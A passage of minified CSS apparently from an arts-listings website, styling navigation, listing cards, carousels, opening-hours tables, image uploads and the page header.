0s}.pure-material-switch>input:active+span::before{background-color:#72B99A}.pure-material-switch>input:checked:active+span::before{background-color:#e3e3e3}.pure-material-switch>input:disabled{opacity:0}.pure-material-switch>input:disabled+span{color:#e3e3e3;opacity:0.38;cursor:default}.pure-material-switch>input:disabled+span::before{background-color:#e3e3e3}.pure-material-switch>input:checked:disabled+span::before{background-color:#72B99A}.m_nav{float:right;list-style:none;padding:0;margin:0}.m_nav li{float:left;margin-left:35px}.m_nav-control{display:block;position:relative;cursor:pointer;padding:0 0 13px 27px;margin:15px 0 0 0;line-height:28px}.m_nav-control:focus,.m_nav-control:hover{padding-bottom:10px;color:#1e29c1;border-bottom:3px solid #bdd4ff}.m_nav-control.mod--active{padding-bottom:10px;color:#1e29c1;border-bottom:3px solid #1e29c1}.m_nav-control-icon{position:absolute;top:0px;left:0px;background-position:-12px -1726px}.m_profile-location-icon{background-position:-12px -808px}.lt-ie8 .m_nav-control-icon{top:-4px}.m_nav-control-icon.mod--search{background-position:-12px -1766px}.m_nav-control-icon.mod--login{background-position:-12px -1806px}.m_nav-avatar{position:relative;margin-right:20px;height:41px;padding:0 0 12px 36px !important}.m_nav-avatar img{position:absolute;left:0px;top:-4px;height:36px;width:36px}.m_menu-item{float:right;list-style:none;padding:0;margin:0}.m_menu-item li{float:left}.m_menu-control{display:block;padding:4px 0 0px 0;margin:14px 15px 0 0;position:relative;cursor:pointer}.m_menu-control:hover{padding-bottom:16px;color:#1e29c1;border-bottom:3px solid #bdd4ff}.m_menu-control.mod--active{padding-bottom:16px;color:#1e29c1;border-bottom:3px solid #1e29c1}html.js #ar_menu-primary{display:none}.m_menu-secondary{float:right}.m_menu-secondary li{padding-left:27px}.m_menu-secondary li.app-button-navitem{padding-left:0px}.m_menu-secondary .m_menu-control{padding-left:25px}.m_menu-control.m_nav-avatar{height:36px;padding-bottom:18px}.m_menu-control.m_nav-avatar:hover{padding-bottom:15px}.m_button-row{overflow:hidden;padding:0px 0 3px 0;margin:20px 0 0 0}.m_button-row .m_ci-item{float:left;margin-right:5%;margin-top:3px;margin-bottom:5px}.m_body-copy{font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;line-height:1.3333333333;line-height:2.0625em;padding:0 40px 25px 0}.m_body-copy em{font-family:"Avenir Next Italic",Helvetica,Arial,sans-serif;font-style:normal}.m_body-copy h2{padding:20px 0 0.35em 0;margin:20px 0 0 0;border-top:1px solid #e6e7e8}.m_body-copy h2:first-child{padding:0 0 0.35em 0;margin:0;border-top:0 none}.m_body-copy h3,.m_body-copy h4{font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;padding-bottom:3px;margin:0;font-size:15px;font-size:1rem;line-height:1.3}.m_body-copy h3.m_terms-title{color:#333}.m_body-copy .b_label{padding-bottom:6px;color:#333}.m_body-copy ul{margin:0 0 1.325em 0}.m_body-copy ul p{margin:0}.m_body-copy p,.m_body-copy{margin:0 0 1.325em 0;font-size:18px;font-size:1.2rem;line-height:1.8;font-family:Georgia,Cambria,"Times New Roman",Times,serif;color:#333}.m_body-copy.jsbio p,.m_body-copy{margin:0 0 0 0}.m_body-copy p em{font-size:18px;font-size:1.2rem;line-height:1.8;font-family:Georgia,Cambria,"Times New Roman",Times,serif;color:#333;font-style:italic}.m_aside-pod.m_body-copy p,.m_aside-pod.m_body-copy,.m_body-copy .b_instructional-button,ul.m_body-copy-list li,.l_thirty .m_body-copy p,.m_profile-aside .m_body-copy,.m_hover-card .m_body-copy,.m_body-copy.m_icon-title-description,.m_body-copy.m_form-title-description,.m_body-copy a.b_submit span{font-size:15px;font-size:1rem;line-height:1.7;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#333}.m_body-copy a.b_submit span{line-height:34px}.m_body-copy a.b_submit span:hover{color:#fff}.m_aside-pod.m_body-copy{padding-right:0}.m_aside-pod.m_body-copy.mod--cityPanel p{color:#666}.m_aside-pod.mod--cityPanel{padding-bottom:40px}.m_body-copy.m_form-title-description{margin-bottom:0px;padding-bottom:0}.mod--separator{margin-top:40px}.m_body-copy p a{color:#333}.m_body-copy p.caption,.m_body-copy p.caption em,.m_body-copy p.caption strong{color:#666;font-size:14px;font-size:.9333333333rem;line-height:1.4}.m_body-copy p strong{color:#000;font-weight:400}.m_body-copy .b_instructional-button{margin-top:-1.36em;background:#FFF}.m_body-copy.jsbio .b_instructional-button{margin:10px 0 0 0}.m_body-copy-list{list-style:none;padding:0px;margin:0 0 1.325em 0}.noembed-embed a,.m_body-copy-list a{border-bottom:1px solid #bdd4ff}.noembed-embed a:hover,.m_body-copy-list a:hover{color:#1e29c1;border-color:#1e29c1}.noembed-embed{padding:0 0 25px 0;overflow:hidden}.noembed-meta-info{display:none}.m_quote{width:100%;padding:10px;padding-top:80px;background-color:#1e29c1;color:white;display:flex;flex-direction:row;margin-bottom:10px}.m_quote blockquote{font-family:Georgia,Cambria,"Times New Roman",Times,serif;font-size:28px;font-size:1.8666666667rem;line-height:40px;font-style:italic;flex:3;padding-left:20px;padding-right:10px;display:inline-block}.m_quote figcaption{flex:1;display:inline-block;padding-top:5px;padding-bottom:10px;padding-left:10px}.m_content-image img{width:100%;height:auto;object-fit:cover;border-radius:10px}.mod--flexgrid-container .m_content-image{position:relative;height:100%}.mod--flexgrid-container .m_content-image img{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.m_content-image-aspect img{width:100%;height:auto;object-fit:cover;border-radius:10px}.m_stats-box{background-color:#1e29c1;color:white;border-right:5px solid white;border-bottom:5px solid white;padding:20px;padding-bottom:10px;padding-top:80px;display:flex;flex-direction:column;justify-content:flex-end}.m_logo-box{display:flex;flex-direction:column;justify-content:flex-end;padding-right:10px}.m_badge{background-color:#1e29c1;color:white;padding:5px}.m_content-box{display:flex;flex-direction:column;padding-right:20px}.m_content-box .m_body-copy p{margin:0}.m_logo-box img{width:100%;height:100%;object-fit:contain;padding:20px;border-radius:10px;border:1px solid #e6e7e8;margin-bottom:10px}.m_logo-box p{min-height:100px;padding:0;margin:0;margin-top:10px}.m_stats-box p{margin:0;max-width:60%;margin-bottom:5px}.m_stats-box h4{margin:0;font-size:80px;font-size:5.3333333333rem;line-height:80px}.m_columnised{padding:10px 0 10px 0;overflow:hidden}.m_listing-items_container{width:25%}.no-js .m_listing-items_container{width:100%}.m_listing-items_section header p{margin:0}.m_listing-items-header p{padding:2px 0 0 0;margin:0}.m_listing-items_section{padding-bottom:10px}.m_listing-items{padding:30px 0 0 0}@media screen and (min-width: 38.500em){html.js .m_listing-items_container .m_listing-items{width:calc(33.333333333% - 26px)}}@media screen and (min-width: 74.500em){html.js .m_listing-items_container .m_listing-items{width:calc(25% - 120px)}}html.js .m_listing-items_container .m_listing-items{display:none;width:100%}.m_col-item{position:relative}.m_listing-item,.m_profile-listing{padding-bottom:40px;margin-bottom:40px;position:relative}@media screen and (min-width: 56.500em){.m_listing-item:hover .m_listing-options,.m_profile-listing:hover .m_listing-options{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}}@media screen and (min-width: 56.500em){.m_ci-body:hover .m_ci-listing-option{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}}.m_ordered-grid .m_listing-item,.m_ordered-grid .m_featured-listing.mod--advert{min-height:420px}.m_ordered-grid.mod--preview .m_listing-item{min-height:auto;text-align:left;border:none;margin-bottom:0px;padding-bottom:0px}.m_listing-item-preview{background-color:white;padding:20px;border:solid 2px #d1d3d4;display:table;margin:0 auto;float:none}.m_listing-item-preview.r_b3_grid-12{margin:0 auto}.m_listing-item-preview-innner{margin-left:20px;margin-right:20px}.m_listing-link{display:block}.m_listing-text{position:relative;padding:0;margin-top:-8px}.m_listing-text .b_small-heading{color:#333}.m_listing-text .b_small-heading.mod--blue{color:#1e29c1}.m_listing-text .mod--primary{font-size:17px;font-size:1.1333333333rem;line-height:1.4;margin-bottom:6px}.m_listing-label{position:absolute;top:28%;left:0px;right:0px;background:#FFF;padding:17px 47px 15px 14px}.m_listing-text .b_ending-alert{position:absolute;right:0px;top:-3px}.m_listing-image{position:relative;min-height:10px;display:block;padding-bottom:30px}.m_listing-image img{-webkit-transition:-webkit-filter 300ms ease-out;-moz-transition:-moz-filter 300ms ease-out;-moz-transition:filter 300ms ease-out;-ms-transition:-ms-filter 300ms ease-out;-o-transition:-o-filter 300ms ease-out;animation-fill-mode:both;animation-iteration-count:1}.m_listing-image:hover img{-webkit-filter:contrast(1.2) saturate(1.3);-moz-filter:contrast(1.2) saturate(1.3);filter:contrast(1.2) saturate(1.3);-webkit-transform:translate3d(0, 0, 0)}.m_listing-image.mod--tight{padding-bottom:15px;margin-top:-20px}.m_listing-item.mod--no-image .m_listing-image{display:none}.m_listing-item.mod--awinactive .m_listing-text{opacity:0.4}.m_listing-item.mod--awinactive .m_listing-image{opacity:0.4;transition:unset}.m_listing-item.mod--awinactive .m_listing-image:hover img{filter:none}@media screen and (min-width: 56.500em){.m_listing-item.mod--awinactive:hover .m_listing-options{opacity:0}}.m_ordered-grid .m_listing-item.mod--no-image .m_listing-image{display:block}.m_listing-image.mod--bg{margin-bottom:8px}.m_listing-image img{display:block;width:100%;height:auto}.m_listing-image .placeholder{width:100%;height:155px}.m_ordered-grid .m_listing-image{height:155px;overflow:hidden;background:#f0f0f0;padding-bottom:0;margin-bottom:30px}.inactive .m_listing-image,.inactive.m_compact-listing{opacity:0.5}.m_listing-item .b_listing-tag{position:absolute;top:auto;bottom:-17px;left:0px;padding:8px 15px 6px 15px;margin:0}.m_listing-options{list-style:none;padding:0px 4px;margin:0px 0 0 -19px;overflow:hidden}@media screen and (min-width: 56.500em){.m_listing-options{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s}}@media screen and (min-width: 56.500em){.modalform.m_ci-listing-option{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s}}.m_compact-listing-description .m_listing-options,.Media--feature .m_listing-options{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";opacity:1}.m_listing-options li{float:left}.m_listing-options li:first-child{border:0 none}.m_listing-options-button-text{display:none}.m_listing-options-button-stat{display:block;font-size:14px;font-size:.9333333333rem;color:#1e29c1;text-indent:0px;padding:.89em 0 0 5px;padding-left:9px;line-height:1.15em;background-color:#ebf3ff;padding:2px 5px;border-radius:4px 4px 4px 4px;margin-left:9px;margin-top:0.79em}.Carousel .m_listing-options-button-stat{background:transparent;color:white}.mod--calendar .m_listing-options-button-stat{background:transparent}.m_listing-options-button-stat:empty{padding:0;width:0;height:0;margin-left:0}.aside-buttons .toggle-saves .m_listing-options-button-stat{cursor:pointer}.m_listing-options-button-stat.mod--black{display:block;font-size:14px;font-size:.9333333333rem;color:#333;text-indent:0px;padding:.89em 0 0 5px;line-height:1.15em}.mod--calendar .m_listing-options-button-stat.mod--black{padding:2px 5px}.m_listing-options-button{display:block;height:30px;width:auto;padding-left:28px;margin-right:10px;color:#6d6e71;overflow:hidden}.m_listing-options-button.mod--save{background-position:0px 0px}.Media--feature .m_listing-options-button.mod--save{background-position:0px -2480px}.Media--feature .m_listing-options-button.mod--save:hover{background-position:0px -2800px}.m_listing-options-button.mod--save:hover{background-position:0px -40px}.m_listing-options-button.mod--seen{background-position:0px -80px}.Media--feature .m_listing-options-button.mod--seen{background-position:0px -2520px}.Media--feature .m_listing-options-button.mod--seen:hover{background-position:0px -2840px}.m_listing-options-button.mod--seen:hover{background-position:0px -120px}.m_listing-options-button.mod--conversation{background-position:0px -200px}.Media--feature .m_listing-options-button.mod--conversation{background-position:0px -2560px}.Media--feature .m_listing-options-button.mod--conversation:hover{background-position:0px -2880px}.m_listing-options-button.mod--conversation:hover{background-position:0px -240px}.m_listing-options-button.mod--share{background-position:0px -280px}.Media--feature .m_listing-options-button.mod--share{background-position:0px -2600px}.Media--feature .m_listing-options-button.mod--share:hover{background-position:0px -2920px}.m_listing-options-button.mod--share:hover{background-position:0px -320px}.m_listing-options-button.mod--save.mod--active{background-position:0px -360px}.m_listing-options-button.mod--save.mod--active:hover{background-position:0px -400px}.Media--feature .m_listing-options-button.mod--save.mod--active{background-position:0px -2760px}.Media--feature .m_listing-options-button.mod--save.mod--active:hover{background-position:0px -2760px}.m_listing-options-button.mod--seen.mod--active{background-position:0px -360px}.m_listing-options-button.mod--seen.mod--active:hover{background-position:0px -400px}.Media--feature .m_listing-options-button.mod--seen.mod--active{background-position:0px -2760px}.Media--feature .m_listing-options-button.mod--seen.mod--active:hover{background-position:0px -2760px}.m_listing-options-button.mod--info{background-position:0px -2680px}.Media--feature .m_listing-options-button.mod--info{background-position:0px -2640px}.Media--feature .m_listing-options-button.mod--info:hover{background-position:0px -2640px}.m_listing-options-button.mod--info:hover{background-position:0px -2720px}.m_listing-options-button.mod--vote-up{background-position:0px -440px}.m_listing-options-button.mod--vote-up:hover{background-position:0px -481px}.m_listing-options-button.mod--vote-down{background-position:0px -520px}.m_listing-options-button.mod--vote-down:hover{background-position:0px -560px}.m_listing-options-button.mod--flag{background-position:0px -600px}.m_listing-options-button.mod--flag:hover{background-position:0px -640px}.m_listing-options-button.mod--delete{background-position:0px -680px}.m_listing-options-button.mod--calendar{background-position:0px -881px;margin-left:-14px;height:30px}.m_listing-options-button.mod--calendar:hover{background-position:0px -921px;margin-left:-14px;height:30px}.m_aside-pod{padding-bottom:27px}aside{padding-bottom:40px}aside .m_aside-pod{padding-bottom:0}.m_aside-pod.m_body-copy ul{margin:0}.m_aside-pod .b_small-heading{margin-top:0.23em}.m_aside-pod.mod--iconlist{margin-bottom:40px}.m_aside-pod.mod--iconlist ul{padding-top:10px}.m_aside-list,.m_aside-list.h_list-reset{padding:0}.m_aside-list{padding:0;margin:-4px 0 0 0}.m_aside-list li{padding-bottom:2px;margin-bottom:5px}.m_aside-list a{line-height:2em;border-bottom:none;color:#1e29c1}.m_aside-list a:hover{color:#1e29c1;border-color:#1e29c1}.m_aside-list li.mod--more{padding-left:44px;position:relative;min-height:44px}.m_aside-list li span.aside-icon{z-index:2;position:absolute;top:0px;left:0px;width:34px;height:34px;text-indent:-9999px;display:block}.m_aside-list li.mod--twitter span.aside-icon{background-position:0px -714px}.m_aside-list li.mod--instagram span.aside-icon{background-position:0px -1394px}.m_aside-list li.mod--website span.aside-icon{background-position:0px -306px}.m_aside-list li.mod--facebook span.aside-icon{background-position:0px -782px}.m_aside-pod .m_ci-holder{margin-top:18px}.m_action-button,.m_action-button_split{padding-top:7px;position:relative;display:block;border:0 none;zoom:1}.m_edit-pane .m_action-button{padding-top:2px}.m_edit-pane .m_action-button .m_action-icon{top:2px}.m_main-copy .m_action-button{display:inline-block}.m_main-copy .m_action-button .m_action-text{padding-top:0}.m_action-text{position:relative;z-index:1;display:block;vertical-align:middle;padding:7px 20px 0 50px;min-height:27px;line-height:1.5em;border:0 none}.m_action-text a{border-bottom:1px solid #bdd4ff}.m_action-text a:hover{border-color:#1e29c1;color:#1e29c1}.m_action-icon{z-index:2;position:absolute;top:7px;left:0px;width:34px;height:34px;text-indent:-9999px;display:block}.m_action-icon.mod--save{background-position:0px -136px}.m_action-icon.mod--save:hover{background-position:0px -170px}.active .m_action-icon.mod--save{background-position:0px -68px}.m_action-icon.mod--seen{background-position:0px 0px}.m_action-icon.mod--seen:hover{background-position:0px -34px}.active .m_action-icon.mod--seen{background-position:0px -1122px}.m_action-icon.mod--comment{background-position:0px -204px}.m_action-icon.mod--comment:hover{background-position:0px -238px}.active .m_action-icon.mod--comment{background-position:0px -1156px}.m_action-icon.mod--calendar{background-position:0px -1632px}.m_action-icon.mod--calendar:hover{background-position:0px -1598px}.m_action-icon.mod--share{background-position:0px -306px}.m_action-icon.mod--share:hover{background-position:0px -340px}.m_action-icon.mod--pencil{background-position:0px -1190px}.m_action-icon.mod--pencil:hover{background-position:0px -1224px}.m_action-icon.mod--claim{background-position:0px -1258px}.m_action-icon.mod--claim:hover{background-position:0px -1292px}.m_action-icon.mod--upgrade{background-position:0px -1666px}.m_action-icon.mod--upgrade:hover{background-position:0px -1700px}.m_action-icon.mod--manage{background-position:0px -1700px}.m_action-icon.mod--manage:hover{background-position:0px -1666px}.m_action-button .m_action-icon.mod--twitter{background-position:0px -748px}.m_action-button:hover .m_action-icon.mod--twitter{background-position:0px -714px}.m_action-button .m_action-icon.mod--facebook{background-position:0px -816px}.m_action-button:hover .m_action-icon.mod--facebook{background-position:0px -782px}.m_action-button .m_action-icon.mod--instagram{background-position:0px -1360px}.m_action-button:hover .m_action-icon.mod--instagram{background-position:0px -1394px}.m_action-button .m_action-icon.mod--pinterest{background-position:0px -1428px}.m_action-button:hover .m_action-icon.mod--pinterest{background-position:0px -1462px}.m_action-button .m_action-icon.mod--email{background-position:0px -1496px}.m_action-button:hover .m_action-icon.mod--email{background-position:0px -1530px}.m_action-button:hover .m_action-icon.mod--upcoming{background-position:0px -1564px}.m_action-button .m_action-icon.mod--linkedin{background-position:0px -1734px}.m_action-button:hover .m_action-icon.mod--linkedin{background-position:0px -1768px}.m_accordion{position:relative;overflow:hidden}.m_suggestion{line-height:1.66em}.m_suggestion .b_instructional-button{padding-bottom:0 !important;line-height:1.66em}.b_instructional-button.mod--header{color:#333;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.r_b3_instruction-button span{display:none}.m_accordion-content,.r_b3_accordion-content{clear:both}.m_accordion-content{display:none}.no-js .m_accordion-content{display:block}.m_accordion-control{margin-top:15px}.m_accordion.mod--no-gap .m_accordion-control{margin-top:0;padding-bottom:5px !important}.m_accordion.mod--no-gap-bottom .m_accordion-control{padding-bottom:5px !important}.m_accordion-control-more{padding-bottom:10px}.m_boost-edit{display:none;margin-top:40px}html.js .m_boost-edit{display:block}.m_carousel{position:relative;z-index:2;margin-bottom:33px;padding-bottom:40px}.m_carousel-constrainer{overflow:hidden;position:relative}.m_carousel-car{list-style:none;padding:0px;margin:0;position:relative;height:460px;overflow:hidden;background:#f0f3f5}.m_carousel-item{float:left;margin-right:5px;position:relative;overflow:hidden;cursor:pointer}.m_carousel-item img{display:block;width:auto;height:100%}.m_carousel-controls{position:absolute;bottom:-35px;right:0px}.m_carousel-caption{display:none;max-width:424px}.m_image-cta-container{position:relative;display:inline-block}.m_image-cta-button{position:absolute;top:-30px;right:-30px}.m_image-cta-holder{padding-top:30px}.m_text-cta-holder{padding-top:20px}.m_image-cta-master-container{padding-top:30px;padding-right:30px}.m_cta-output-container{margin-bottom:50px;margin-top:20px}.js_membership-status{display:none}.mod--member-teaser{padding-top:40px;padding-bottom:40px}.mod--member-teaser.mod--box{padding:40px;margin:0;padding-left:40px;background:linear-gradient(90deg, #E9E9E9 0%, rgba(217,217,217,0) 100%);border-radius:5px;margin-left:40px}.mod--member-teaser.mod--box.mod--blue{margin-top:80px;background:linear-gradient(90deg, #bdd4ff 0%, rgba(217,217,217,0) 100%)}.mod--member-teaser h4{font-size:22px;font-size:1.4666666667rem;line-height:1.1;padding-bottom:5px}.mod--member-teaser .g_grid-6,.mod--member-teaser .r_b4_grid-12{float:none}.m_event-stats-wrapper{margin-bottom:10px;padding-bottom:35px}.m_event-stats{display:table;table-layout:fixed;padding:0;width:100%;height:50px;margin:0 auto;margin-top:10px}.m_event-stats li{padding:0;position:relative;display:table-cell;vertical-align:bottom;height:50px;font-size:12px}.m_event-stats li span{margin:0 5px 0 0;display:block;background:#e3e5fb;animation:draw 1s ease-in-out;border-bottom:1px solid #e3e5fb}.m_event-stats li span:before{position:absolute;left:0;right:0;top:100%;padding:5px 1em 0;display:block;text-align:center;content:attr(data-legend);word-wrap:break-word}.m_event-stats li span.mod--clicks{background:#c1c5f5;border-bottom:1px solid #c1c5f5;animation:draw 1s ease-in-out}.m_event-stats li span.mod--clicks:before{content:''}.m_event-stats li.mod--boost span{background:#1e29c1;border-bottom:1px solid #1e29c1}.m_event-stats li.mod--boost span.mod--clicks{background:#131b7d;border-bottom:1px solid #131b7d;animation:draw 1s ease-in-out}@media screen and (max-width: 51.25em){.m_event-stats li span:before{display:none}}@keyframes draw{0%{height:0}}.dateTime-main{float:left;width:27%}.dateTime-openClose,.dateTime-appointment{float:left;width:6%;margin-top:-1px}.dateTime-appointment{display:none}.dateTimeBlock.showAppointments .dateTime-appointment{display:block}.dateTimeBlock .m_custom-checkbox .m_custom-btn-text,.dateTimeBlock .m_new_custom-checkbox .m_custom-btn-text{max-width:300px}.dateTime-time{float:left;width:15%}.dateTime-time-large{float:left;width:25%}.dateTime-removeHours{float:left;width:6%}.dateTime-removeHours button{width:20px;background-position-x:-7px}.m_custom-checkbox.mod--times.mod--appointment .m_custom-btn-icon{background-position:0 -80px}.m_custom-checkbox.mod--times.mod--appointment.active .m_custom-btn-icon{background-position:0 -100px}.m_custom-checkbox.mod--times .m_custom-btn-icon{background-position:0px -120px}.m_custom-checkbox.mod--times:hover .m_custom-btn-icon{background-position:0px -120px}.m_custom-checkbox.mod--times.active .m_custom-btn-icon{background-position:0px -60px}.m_custom-checkbox.mod--times.mod--appointment:hover .m_custom-btn-icon{background-position:0 -80px}.m_custom-checkbox.mod--times.mod--appointment.active:hover .m_custom-btn-icon{background-position:0 -100px}.dateTime-addHours{float:left;width:21%}.dateTime-addHours a{height:51px;display:table-cell;vertical-align:middle}.mod--dateTimeGap{margin-left:2%}.mod--dateTimeLargeGap{margin-left:8%}.dateTimeLargeDivider{float:left;width:8%;text-align:center;padding-top:14px}.dateTime-closed{display:none;height:51px;vertical-align:middle}.dateTime-closed .m_remove-element{margin-top:0px}.dateTime-element .m_accordion-control{padding-bottom:0px !important}.dateTime-element .m_accordion-content{display:block}.dateTimeBlock{margin-bottom:26px}.dateTime-element .m_accordion-content.dateTime-special,.dateTime-element .m_accordion-content.dateTime-closures{display:none}.dateTime-standard{height:51px;vertical-align:middle;display:table-cell;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.openingHours dd{font-size:15px;font-size:1rem;line-height:1.7;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#333}.openingHours dt{font-size:15px;font-size:1rem;line-height:1.7;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#333}.openingHours dl{margin:0;padding:0}.dateTime-venueTimes dl,.openingHours dl{width:100%;line-height:1.6em;margin-top:0px}.openingHours dl p.b_hint,.dateTime-venueTimes dl p.b_hint{margin-bottom:0;margin-top:0}.dateTime-venueTimes h4.b_label{font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif}.dateTime-venueTimes dt,.openingHours dt{width:45%;color:#6d6e71;display:block;clear:both;float:left;margin:0}.m_body-copy.openingHours dt{color:#333}.m_body-copy.openingHours .b_label{margin-top:20px}.m_body-copy.openingHours .b_label:first-child{margin-top:0}.dateTime-element.venue-hours{margin-top:-30px}.dateTime-venueTimes dd,.openingHours dd{width:45%;color:#6d6e71;display:block;float:right;margin:0;line-height:1.6em}.dateTime-venueTimes dd:after,.openingHours dd:after{content:"";display:block;clear:both}.dateTime-venueTimes dd span,.openingHours dd span{display:block;line-height:1.6em}.m_custom-select-container{position:relative;padding:0px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;background:#FFF}.lt-ie8 .g_grid-3 .m_custom-select-container{width:304px}.m_custom-select{position:absolute;top:-2px;left:0;z-index:1;width:100%}.dd-wrap{display:block;width:100%;overflow:hidden}.dd-wrap .selected{float:left;height:44px;line-height:44px;padding-right:15px;padding-left:15px;white-space:nowrap}.dd-btn{position:absolute;top:4px;right:0px;background-position:0 -272px;background-color:#FFF}.m_custom-select-container:hover .dd-btn{background-position:0 -306px}select.m_custom{background-color:white;border:2px solid #d1d3d4;border-radius:2px;display:inline-block;margin:5px 0;font:inherit;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;width:100%;height:44px;padding:0 10px;background-image:url("data:image/svg+xml,%3Csvg width='13' height='9' viewBox='0 0 13 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.29741 0.506701L0.841736 1.96238L6.92062 8.04126L8.37629 6.58559L8.37345 6.58275L13.0017 1.95447L11.5461 0.498796L6.91778 5.12707L2.29741 0.506701Z' fill='%23959595'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:right center;background-position:calc(100% - 13px) center}select.m_custom:focus{background-image:url("data:image/svg+xml,%3Csvg width='13' height='9' viewBox='0 0 13 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.29741 0.506701L0.841736 1.96238L6.92062 8.04126L8.37629 6.58559L8.37345 6.58275L13.0017 1.95447L11.5461 0.498796L6.91778 5.12707L2.29741 0.506701Z' fill='%231E29C1'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:right center;background-position:calc(100% - 13px) center;outline:0;border-color:#d1d3d4}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.m_input-results{list-style:none;padding:0px;margin:0;overflow:hidden}.m_input-results li{margin-top:10px;overflow:hidden}.m_input-results-heading{float:left;padding:0 0 0 50px;font-size:15px;font-size:1rem;line-height:1.3333333333;line-height:1.44em}.active .m_input-results-heading{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.m_floating-action-buttons{list-style:none;margin:15px 0 30px 0;padding:0;overflow:hidden}.m_floating-action-buttons.mod--compact{list-style:none;margin:0px 0 10px 0;padding:0;overflow:hidden}.m_floating-action-buttons li{float:left;padding:0 50px 5px 0}.m_field{padding:0;margin-bottom:15px;position:relative;overflow:hidden}.m_field.mod--spacer{margin-bottom:42px}.m_field-divider{border-bottom:1px solid #e6e7e8;padding:7px 0}.m_field-divider .m_avatar{margin:0;width:100%}.m_field-divider .m_avatar-text{margin-top:3px}.m_field-close{position:absolute;z-index:2;right:-2px;bottom:0px;background-position:0px -682px;cursor:pointer}.lt-ie8 .m_field{overflow:visible}.m_field .b_submit{margin:9px 0 15px 0}.m_field .m_accordion-content{margin:5px 0 0 0;width:100%;color:#6d6e71}.m_field .active .m_action-text{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.m_field-suggestion-label{position:absolute;bottom:7px;left:0px;color:#6d6e71;width:30px;font-size:17px;font-size:1.1333333333rem}.m_field-suggestion{display:block;padding-left:25px}.m_field-suggestion.mod--http{padding-left:60px}.lt-ie8 .g_grid-3 .m_field-suggestion .b_input{width:249px}.lt-ie8 .g_grid-3 .m_field-suggestion.mod--http .b_input{width:214px}.m_upload-image-row{overflow:hidden;width:100%;padding-bottom:36px}.m_upload-image{display:block;height:191px;overflow:hidden;background:#FFF;position:relative}body.mod--form .m_upload-image{background-color:#f7f7f7}.m_upload-image-empty{display:block;border:dashed 2px #939598;overflow:hidden;position:relative;cursor:pointer}.m_upload-image-empty p{position:absolute;bottom:5px;left:0px;width:100%;text-align:center;margin:0px}.m_upload-image-empty:hover{border-color:#000}.m_upload-image img{display:block}.m_upload-image-empty img{display:block;width:100%;height:auto}.m_file-select-button{width:100%;height:100%}.m_upload-image-option{float:left;margin-right:20px;text-indent:-9999px}.m_upload-image-option.mod--up{background-position:0 -884px}.m_upload-image-option.mod--up.mod-disabled{background-position:0 -850px}.m_upload-image-option.mod--up:hover{background-position:0 -918px}.m_upload-image-option.mod--down{background-position:0 -986px}.m_upload-image-option.mod--up.mod-disabled{background-position:0 -850px}.m_upload-image-option.mod--down:hover{background-position:0 -1020px}.m_upload-image-option.mod--delete{background-position:0 -1054px}.m_upload-image-option.mod--delete:hover{background-position:0 -1088px}.js .m_upload-image-field{position:absolute;left:-9999px;top:0px}.m_upload-image-field{padding:10px}.m_upload-image-field input{margin:0 auto}.m_upload-image-field input[type="file"]{width:178px;display:block;margin-bottom:20px}.m_page-header{position:fixed;z-index:10;top:0px;left:0px;width:100%;border-bottom:1px solid #e6e7e8;background:#FFF;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.no-js .m_page-header{position:relative}.no-js .m_page-header .l_holder{padding:0}.m_page-header.mod--small{-webkit-transition:box-shadow 1s ease-out;-moz-transition:box-shadow 1s ease-out;-ms-transition:box-shadow 1s ease-out;-o-transition:box-shadow 1s ease-out;transition:box-shadow 1s ease-out;-webkit-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);-moz-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);-ms-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);-o-box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3);box-shadow:0px 0px 7px 0px rgba(50,50,50,0.3)}.m_page-header-logo{float:left;text-indent:-9999px;width:97px;height:37px;background-image:url("../images/d_artrabbitlogo.gif");background-repeat:no-repeat;margin:8px 0}.no-js .m_page-header-logo{margin-top:20px}.beta-header{background:#1e29c1;position:absolute;position:fixed;bottom:0;z-index:5;padding:5px}.beta-header h3{font-size:1.0em;color:#fff}.m_slideout{display:none;position:fixed;top:0px;bottom:0px;right:0px;width:100%;min-height:100vh;z-index:490;background:url("../images/slideout-fallback.png") top left repeat;background:rgba(0,0,0,0.3);overflow:scroll;overflow-x:hidden;cursor:pointer;opacity:0}@-webkit-keyframes slideInBar{0%{margin-right:-464px}100%{margin-right:0px}}@keyframes slideInBar{0%{margin-right:-464px}100%{margin-right:0px}}@-moz-keyframes slideInBar{0%{margin-right:-464px}100%{margin-right:0px}}@-ms-keyframes 